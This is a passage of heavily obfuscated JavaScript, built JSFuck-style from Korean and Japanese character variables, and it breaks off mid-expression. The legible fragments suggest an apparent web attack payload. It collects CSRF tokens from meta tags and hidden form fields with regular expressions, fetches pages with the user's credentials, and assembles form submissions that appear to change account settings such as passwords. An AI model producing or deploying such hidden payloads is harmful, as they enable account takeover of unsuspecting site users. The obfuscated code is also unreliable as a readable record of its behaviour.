'+가う+가い+う+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+' '+'='+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+가あ+'['+'0'+']'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+う+나다+' '+'='+' '+가う+가い+う+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+'.'+(17)[가](20)+う+_+가う+' '+'|'+'|'+' '+가う+가い+う+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+'.'+가あ+う+나あ+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+う+나다+가$+나나+나い+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+'('+あ+う+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+' '+'='+' '+あ+う+나다+가$+나나+나い+'.'+(25)[가](30)+$+い+(17)[가](20)+나가+$+((0)[나]+[])[11]+_+'.'+가あ+(25)[가](30)+나다+가い+い+'('+"'"+'/'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+' '+([][다]+[])[23]+_+가나+$+' '+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+"'"+가가+$+나가+' '+'ö'+나가+나あ+_+(20)[가](21)+가い+' '+(20)[가](21)+'ı'+가あ+((0)[나]+[])[11]+'ı'+' '+$+나다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나다+_+い+' '+(32)[가](33)+(25)[가](30)+가다+나가+가가+_+(33)[가](34)+' '+'='+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+'.'+가う+가い+나가+가가+가다+나가+가가+_+(33)[가](34)+'('+(25)[가](30)+$+う+い+' '+'='+'>'+' '+(25)[가](30)+$+う+い+' '+'='+'='+'='+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+"'"+' '+'|'+'|'+' '+(25)[가](30)+$+う+い+' '+'='+'='+'='+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(32)[가](33)+(25)[가](30)+가다+나가+가가+_+(33)[가](34)+' '+'>'+' '+'0'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'='+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+'.'+가あ+나다+가い+나あ+_+'('+'0'+','+' '+(32)[가](33)+(25)[가](30)+가다+나가+가가+_+(33)[가](34)+')'+'.'+나い+가_+가い+나가+'('+"'"+'/'+"'"+')'+' '+'+'+' '+"'"+'/'+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+'{'+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+')'+' '+'{'+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+$+나다+나다+나나+$+나あ+(20)[가](21)+':'+' '+う+가_+가_+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+'{'+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+':'+' '+"'"+'/'+"'"+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+가あ+い+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+い+_+가あ+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+'('+あ+う+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+あ+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'='+'='+'='+' '+'2'+'0'+'0'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+い+う+$+나あ+い+' '+나う+가_+나가+나あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+_+(33)[가](34)+い+う+$+나あ+い+나う+가_+나가+나あ+_+'('+(17)[가](20)+い+((0)[나]+[])[11]+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+い+_+う+나가+가あ+' '+'='+' '+'['+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+'^'+'"'+"'"+']'+'*'+'['+'"'+"'"+']'+'\\'+가あ+'*'+([][다]+[])[23]+$+나다+あ+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'('+'['+'^'+'"'+"'"+']'+'+'+')'+'['+'"'+"'"+']'+'/'+가い+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+나가+$+((0)[나]+[])[11]+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+'"'+"'"+']'+'['+'^'+'>'+']'+'*'+([][다]+[])[23]+$+나다+あ+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'('+'['+'^'+'"'+"'"+']'+'+'+')'+'['+'"'+"'"+']'+'/'+가い+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+([][다]+[])[23]+$+나다+あ+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'('+'['+'^'+'"'+"'"+']'+'+'+')'+'['+'"'+"'"+']'+'['+'^'+'>'+']'+'*'+나가+$+((0)[나]+[])[11]+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+'"'+"'"+']'+'/'+가い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+']'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+い+_+う+나가+' '+가_+가う+' '+(25)[가](30)+$+い+い+_+う+나가+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+' '+'='+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+(25)[가](30)+$+い+い+_+う+나가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'['+'1'+']'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+'('+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+나가+가_+나가+나あ+_+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+$+나あ+い+가い+가_+나가+"'"+','+' '+"'"+나あ+う+_+$+い+_+あ+가あ+_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+"'"+','+' '+나가+가_+나가+나あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+あ+가あ+_+う+'_'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+あ+가あ+_+う+나가+$+((0)[나]+[])[11]+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+_+((0)[나]+[])[11]+$+가い+나다+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+_+((0)[나]+[])[11]+$+가い+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+(25)[가](30)+$+가あ+가あ+'1'+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+(25)[가](30)+$+가あ+가あ+'2'+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' 